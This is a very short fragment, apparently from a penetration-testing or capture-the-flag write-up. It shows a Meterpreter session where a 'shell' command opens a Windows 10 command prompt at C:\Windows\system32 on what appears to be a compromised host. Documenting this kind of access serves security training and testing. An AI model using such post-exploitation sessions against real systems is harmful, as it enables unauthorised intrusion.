 meterpreter > shell
Process 2956 created.
Channel 1 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd /